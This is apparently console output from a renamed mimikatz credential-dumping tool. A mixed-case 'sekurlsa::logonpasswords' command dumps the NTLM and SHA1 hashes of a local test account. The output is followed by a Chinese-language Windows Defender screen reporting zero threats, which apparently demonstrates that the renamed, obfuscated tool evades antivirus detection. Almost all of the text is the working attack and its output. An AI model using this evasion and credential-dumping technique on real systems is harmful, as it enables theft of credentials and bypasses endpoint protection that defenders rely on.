 t0uma 2.2.0 x64 (oe.eo)
t0uma # privilege::debug
Privilege '20' OK
t0uma # sekurlsa::loGONAsswords
Authentication Id : 0 ; 320273 (00000000:0004e311)
Session : Interactive from 1
User Name : test
Domain : DESKTOP-VRMP2EG
Logon Server : DESKTOP-VRMP2EG
Logon Time : 2020/12/15 10:41:39
SID : S-1-5-21-2115388984-3746226910-3786494111-1000
msv :
[00000003] Primary
* Username : test
* Domain : DESKTOP-VRMP2EG
* NTLM : 0cb6948805f797bf2a82807973b89537
* SHA1 : 87f8ed9157125ffc4da9e06a7b8011ad80a53fe1
tspkg :
wdigest :
* Username : test
* Domain : DESKTOP-VRMP2EG
* Password : (null)
kerberos :
* Username : test
* Domain : DESKTOP-VRMP2EG
* Password : (null)
ssp :
cReDmAn :
Windows 安全中心
扫描选项
运行快速、完全、自定义或 Windows Defender 脱机版扫描。
当前没有威胁。
上次扫描时间: 2020/12/15 10:45 (自定义扫描)
发现 0 个威胁。
扫描已持续 1 秒
1 个文件已扫描。
允许的威胁
保护历史记录
快速扫描
检查系统中经常发现威胁的文件夹。
完全扫描
检查硬盘上的所有文件和正在运行的程序。此扫描所需时间可能超过